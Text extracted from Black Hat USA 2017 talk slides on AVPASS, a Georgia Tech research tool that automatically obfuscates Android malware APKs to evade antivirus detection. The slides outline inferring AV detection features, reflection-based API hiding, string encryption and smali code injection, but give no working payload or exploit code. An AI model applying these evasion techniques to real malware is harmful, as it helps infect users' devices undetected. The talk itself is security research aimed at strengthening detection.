# blackhat USA 2017

## JULY 22-27, 2017 MANDALAY BAY / LAS VEGAS

## **AVPASS: Automatically Bypassing Android Malware Detection System**

Jinho Jung, Chanil Jeon, Max Wolotsky, Insu Yun, and Taesoo Kim Georgia Institute of Technology, July 27, 2017

#BHUSA / @BLACKHATEVENTS



# About Us

## z **SSLab (@GT)**

 $\checkmark$  Focusing on system and security research

✓ <https://sslab.gtisc.gatech.edu/>

## z **ISTC-ARSA**

- ✓ Intel Science & Technology Center for Adversary-Resilient Security Analytics
- $\checkmark$  Strengthening the analytics behind malware detection
- ✓ <http://www.iisp.gatech.edu/intel-arsa-center-georgia-tech/>



# In This Talk, We Will Introduce AVPASS

- Transform any Android malware to bypass AVs
	- $\checkmark$  By inferring AV features and rules
	- $\checkmark$  By obfuscating Android binary (APK)
	- ✓ Yet supports preventing code leakage



# Trend: Android Dominates Mobile OS Market



## *Android still leads mobile market*

*Regained share over iOS to achieve an 86 percent …*



## Problem: Android Malware Becomes More Prevalent



## *8,400 new Android malware everyday*

*Security experts expect around 3.5 million new Android malware apps for 2017* 

## One solution: Protecting Mobile Devices with Anti-Virus



*There are over 50 Android anti-virus software in market*

# Unfortunately, AV Solutions Known to be Weak (example: JAVA malware)





## What About Android Malware?





## What About Android Malware? How easy it to bypass AV software?



# Challenges: Bypassing Unknown AV Solutions





## Approaches: Automatically Inferring and Obfuscating Detection Features

- z **Obfuscating individual features**
- Inferring features and detection rules of AVs
- **Bypass AVs by using inferred features and rules** 
	- $\checkmark$  Yet minimize information leaking by sending fake malware



# Summary of AVPASS operation

- <sup>z</sup> **Bypassed most of AVs with 3.42 / 58 (5.8%) detections**
- Discovered 5 strong, 3 normal, and 2 weak impact features of AVs
- <sup>z</sup> **Discovered bypassing rule combinations (about 30%)**
- <sup>z</sup> **Prevented code leakage when querying by using** *Imitation Mode*



## AVPASS Overview and Workflow





## What is Binary Obfuscation?





## Main Obfuscation Features





# APK Obfuscation Requirements

## z **Ensure APK's original functionalities**

 $\checkmark$  Error-free "smali" code injection \* *Disassembled code of DEX format*

## **• Should be difficult to de-obfuscate or reverse**

- $\checkmark$  Increase obfuscation complexities
- ✓ *E.g.,* Hide all APIs by using Java reflection
- ✓ *E.g.,* Encrypt all Strings with different encryption keys
- $\angle$  *E.g.*, Apply obfuscation multiple times

# Easy Problem: Available Number of Registers

.method public DoSomething() .locals 4 # register:  $v0 - v3$  used here .end method .method public DoSomething() .locals 5 (+1) # register:  $v1 - v4$  used here **# code injection using v0** .end method **Try Injection**



